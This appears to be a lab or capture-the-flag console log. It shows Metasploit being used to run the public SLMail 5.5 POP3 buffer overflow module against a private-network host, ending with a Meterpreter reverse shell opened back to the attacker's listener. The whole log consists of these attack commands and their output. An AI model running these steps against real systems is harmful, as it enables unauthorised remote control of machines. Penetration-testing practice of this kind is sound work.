 msf6 > search slmail
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/pop3/seattlelab_pass 2003-05-07 great No Seattle Lab Mail 5.5 POP3 Buffer Overflow
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/pop3/seattlelab_pass
msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/pop3/seattlelab_pass) > options
Module options (exploit/windows/pop3/seattlelab_pass):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 110 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.22.117.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows NT/2000/XP/2003 (SLMail 5.5)
msf6 exploit(windows/pop3/seattlelab_pass) > set RHOSTS 172.22.117.20
RHOSTS => 172.22.117.20
msf6 exploit(windows/pop3/seattlelab_pass) > run
[*] Started reverse TCP handler on 172.22.117.100:4444
[*] 172.22.117.20:110 - Trying Windows NT/2000/XP/2003 (SLMail 5.5) using jmp esp at 5f4a358f
[*] Sending stage (175174 bytes) to 172.22.117.20
[*] Meterpreter session 1 opened (172.22.117.100:4444 -> 172.22.117.20:49786 ) at 2022-02-13 23:15:22 -0500
meterpreter >